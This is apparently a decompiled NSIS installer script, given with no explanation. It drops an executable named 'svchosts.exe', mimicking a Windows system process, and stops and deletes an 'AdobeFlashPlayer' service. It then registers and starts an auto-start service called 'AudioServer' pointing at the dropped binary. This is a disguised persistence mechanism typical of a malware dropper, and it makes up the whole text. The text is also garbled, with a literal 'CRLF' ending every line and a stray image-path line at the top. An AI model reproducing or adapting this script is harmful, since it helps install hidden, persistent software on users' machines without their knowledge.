 Section EXTRACT ; Section_1CRLF
; AddSize 1258CRLF
SetOutPath $INSTDIRCRLF
File parameters.iniCRLF
File svchosts.exeCRLF
File proceslist.txtCRLF
File AutoCloseExe.txtCRLF
nsExec::Exec "$SYSDIR\cmd.exe /C net stop AdobeFlashPlayer"CRLF
; Call Initialize_____PluginsCRLF
; SetOverwrite offCRLF
; File $PLUGINSDIR\nsExec.dllCRLF
; SetDetailsPrint lastusedCRLF
; Push "$SYSDIR\cmd.exe /C net stop AdobeFlashPlayer"CRLF
; CallInstDLL $PLUGINSDIR\nsExec.dll ExecCRLF
nsExec::Exec "$SYSDIR\cmd.exe /C TIMEOUT 1"CRLF
; Call Initialize_____PluginsCRLF
; AllowSkipFiles offCRLF
; File $PLUGINSDIR\nsExec.dllCRLF
; SetDetailsPrint lastusedCRLF
; Push "$SYSDIR\cmd.exe /C TIMEOUT 1"CRLF
; CallInstDLL $PLUGINSDIR\nsExec.dll ExecCRLF
nsExec::Exec "$SYSDIR\cmd.exe /C Sc delete AdobeFlashPlayer"CRLF
; Call Initialize_____PluginsCRLF
; File $PLUGINSDIR\nsExec.dllCRLF
; SetDetailsPrint lastusedCRLF
; Push "$SYSDIR\cmd.exe /C Sc delete AdobeFlashPlayer"CRLF
; CallInstDLL $PLUGINSDIR\nsExec.dll ExecCRLF
nsExec::Exec "$SYSDIR\cmd.exe /C TIMEOUT 1"CRLF
; Call Initialize_____PluginsCRLF
; File $PLUGINSDIR\nsExec.dllCRLF
; SetDetailsPrint lastusedCRLF
; Push "$SYSDIR\cmd.exe /C TIMEOUT 1"CRLF
; CallInstDLL $PLUGINSDIR\nsExec.dll ExecCRLF
nsExec::Exec "$SYSDIR\cmd.exe /C Sc create AudioServer binpath= $INSTDIR\$_0_ start= auto"CRLF
; Call Initialize_____PluginsCRLF
; File $PLUGINSDIR\nsExec.dllCRLF
; SetDetailsPrint lastusedCRLF
; Push "$SYSDIR\cmd.exe /C Sc create AudioServer binpath= $INSTDIR\$_0_ start= auto"CRLF
; CallInstDLL $PLUGINSDIR\nsExec.dll ExecCRLF
nsExec::Exec "$SYSDIR\cmd.exe /C net start AudioServer"CRLF
; Call Initialize_____PluginsCRLF
; File $PLUGINSDIR\nsExec.dllCRLF
; SetDetailsPrint lastusedCRLF
; Push "$SYSDIR\cmd.exe /C net start AudioServer"CRLF
; CallInstDLL $PLUGINSDIR\nsExec.dll ExecCRLF
SectionEndCRLF